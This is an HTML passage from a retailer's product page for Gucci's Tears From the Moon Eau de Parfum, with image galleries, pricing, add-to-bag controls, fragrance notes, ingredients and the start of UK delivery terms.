                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000808345-R572495006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number 0"
                title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000808345-R572495006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number 1"
                title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000808345-R572495006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number 2"
                title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000808345-R572495006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number 3"
                title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808345-R572495006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808345-R572495006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000808345-R572495006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000808345-R572495006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number "
                                         title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808345-R572495006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808345-R572495006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808345-R572495006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808345-R572495006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number "
                                         title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808345-R572495006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808345-R572495006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808345-R572495006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808345-R572495006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number "
                                         title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808345-R572495006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808345-R572495006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808345-R572495006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808345-R572495006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number "
                                         title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808345-R572495006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808345-R572495006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000808345-R572495006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000808345-R572495006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number "
                                         title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808345-R572495006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808345-R572495006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808345-R572495006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808345-R572495006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number "
                                         title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808345-R572495006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808345-R572495006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808345-R572495006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808345-R572495006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number "
                                         title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000808345-R572495006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000808345-R572495006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000808345-R572495006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000808345-R572495006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - Tears From the Moon Eau de Parfum 100ml image number "
                                         title="Gucci - Tears From the Moon Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/g/gucci/">Gucci</a>
                                    
                                
                                </br>
                                Tears From the Moon Eau de Parfum 100ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="370.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 370.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="333.0">
        
        $ 333.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R572495006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000808345-R572495006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Tears From the Moon Eau de Parfum 100ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Gucci</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Tears From the Moon Eau de Parfum 100ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="370.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 370.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="333.0">
        
        $ 333.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R572495006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R572495006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R572495006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>1207</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ftears-from-the-moon-eau-de-parfum-100ml-R572495006.html" title="Share Tears From the Moon Eau de Parfum 100ml on Facebook" data-share="facebook" aria-label="Share Tears From the Moon Eau de Parfum 100ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ftears-from-the-moon-eau-de-parfum-100ml-R572495006.html&text=Tears From the Moon Eau de Parfum 100ml" data-share="twitter" title="Share a link to Tears From the Moon Eau de Parfum 100ml on Twitter" aria-label="Share a link to Tears From the Moon Eau de Parfum 100ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ftears-from-the-moon-eau-de-parfum-100ml-R572495006.html&description=Tears%20From%20the%20Moon%20Eau%20de%20Parfum%20100ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000808345-R572495006-1%3F%24large%24" title="Create a Pinterest Pin for Tears From the Moon Eau de Parfum 100ml" aria-label="Create a Pinterest Pin for Tears From the Moon Eau de Parfum 100ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Tears From the Moon Eau de Parfum 100ml" aria-label="Copy a link to Tears From the Moon Eau de Parfum 100ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/tears-from-the-moon-eau-de-parfum-100ml-R572495006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Tears From the Moon Eau de Parfum 100ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>100ml</li>
<li>Eau de Parfum</li>
<li>Part of The Alchemist’s Garden collection</li>
<li>Floral fragrance</li>
<li>Top Notes: White Peony</li>
<li>Heart Notes: Lily of the Valley, Madagascar Jasmine</li>
<li>Housed in a vintage apothecary-style white lacquered glass bottle with gold-tone lettering and cap</li>
</ul>

<h5><span>HOW TO USE</span></h5>
<p>Spritz as desired to pulse points behind your ear, at the base of your neck, on your wrist, inside your elbow and behind your knee. Layer and blend with other fragrances from the line to create a one-of-a-kind sillage.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>A delightfully fresh and airy addition to your fragrance collection, Tears From the Moon <em>eau de parfum</em> is part of Gucci's haute perfumery line The Alchemist’s Garden.</p>

<p>Envelop in a spring bouquet of white flowers with this fresh scent, with elegant notes of Madagascar jasmine and peony enriched by the green dewiness of lily of the valley at the heart – formulated to be layered and blended with other pieces from the collection, allowing you to create a unique and personalised signature scent.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Alcohol Denat., Aqua/water/eau, Parfum/fragrance, Hydroxycitronellal, Limonene, Benzyl Salicylate, Linalool, Citronellol, Cinnamyl Alcohol, Geraniol, Farnesol, Benzyl Benzoate, Hexyl Cinnamal, Citral, Benzyl Alcohol, Eugenol, Isoeugenol</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Gucci
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Gucci was founded by the brilliant Guccio Gucci on a handsome street in the heart of Florence in 1921. Guccio’s ingenuity and natural instinct for elegance set his small label apart, as he played with unconventional materials to produce distinctive signature prints. Today, Gucci is one of the world’s leading luxury fashion brands, with an unwavering reputation for creativity, innovation and quality Italian craftsmanship. Now under the creative direction of Alessandro Michele, the label remains irrepressibly adventurous with its bold aesthetic loved by celebrities and style icons alike. Shop our range of Gucci accessories now.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
